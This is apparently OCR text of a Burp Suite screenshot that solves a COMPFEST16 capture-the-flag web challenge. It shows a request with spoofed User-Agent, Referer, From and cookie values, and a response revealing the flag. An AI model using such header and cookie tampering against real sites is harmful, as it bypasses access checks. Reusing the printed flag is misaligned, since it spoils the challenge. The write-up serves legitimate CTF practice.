 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < >
Target: http://challenges.ctf.compfest.id:9016 HTTP
Request
Pretty Raw Hex \n
1 GET /play HTTP/1.1
2 Host: challenges.ctf.compfest.id:9016
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: AgentYessir
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
8 Referer: http://state.com
9 Accept-Encoding: gzip, deflate, br
10 Cookie: quantity=Unlimited
11 Connection: keep-alive
12 From: pinkus@cellmate.com
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.8.19
3 Date: Sat, 31 Aug 2024 15:58:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 225
6 Connection: close
7
8
9 <!doctype html>
10 <html>
11 <body>
12 <p>
Thank you so much for helping me! As a
reward, I will give you something special!
</p>
13 <p class="flag">
Flag:
COMPFEST16{n0W_h3Lp_H1m_1n_john-O-jail-misc_8
506972ce3}
</p>
14 </body>
15 </html>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 11
Name Value
Host challenges.ctf.c...
Cache-Control max-age=0
Accept-Language en-US
Upgrade-Insecu... 1
User-Agent AgentYessir
Accept text/html,applic...
Referer http://state.com
Accept-Encoding gzip, deflate, br
Cookie quantity=Unlim...
Connection keep-alive
From pinkus@cellma...